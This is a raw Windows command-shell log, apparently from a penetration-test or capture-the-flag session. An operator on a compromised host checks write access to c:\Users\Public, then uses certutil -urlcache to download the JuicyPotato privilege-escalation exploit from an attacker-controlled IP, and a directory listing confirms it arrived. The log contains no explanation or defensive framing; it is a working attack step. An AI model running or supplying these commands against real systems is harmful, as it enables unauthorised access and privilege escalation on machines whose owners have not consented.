 c:\Users\Public>echo 'a' > a
echo 'a' > a
c:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of c:\Users\Public
11/03/2025  08:22 ��    <DIR>          .
11/03/2025  08:22 ��    <DIR>          ..
11/03/2025  08:22 ��                 6 a
14/07/2009  06:53 ��    <DIR>          Documents
14/07/2009  06:41 ��    <DIR>          Downloads
14/07/2009  06:41 ��    <DIR>          Music
14/07/2009  06:41 ��    <DIR>          Pictures
14/07/2009  09:20 ��    <DIR>          Recorded TV
14/07/2009  06:41 ��    <DIR>          Videos
               1 File(s)              6 bytes
               8 Dir(s)   4.692.901.888 bytes free
c:\Users\Public>certutil -urlcache -f http://10.10.14.3:8080/JuicyPotato.exe JuicyPotato.exe
certutil -urlcache -f http://10.10.14.3:8080/JuicyPotato.exe JuicyPotato.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of c:\Users\Public
11/03/2025  08:22 ��    <DIR>          .
11/03/2025  08:22 ��    <DIR>          ..
11/03/2025  08:22 ��                 6 a
14/07/2009  06:53 ��    <DIR>          Documents
14/07/2009  06:41 ��    <DIR>          Downloads
11/03/2025  08:22 ��           347.648 JuicyPotato.exe
14/07/2009  06:41 ��    <DIR>          Music
14/07/2009  06:41 ��    <DIR>          Pictures
14/07/2009  09:20 ��    <DIR>          Recorded TV
14/07/2009  06:41 ��    <DIR>          Videos
               2 File(s)        347.654 bytes
               8 Dir(s)   4.692.553.728 bytes free
c:\Users\Public>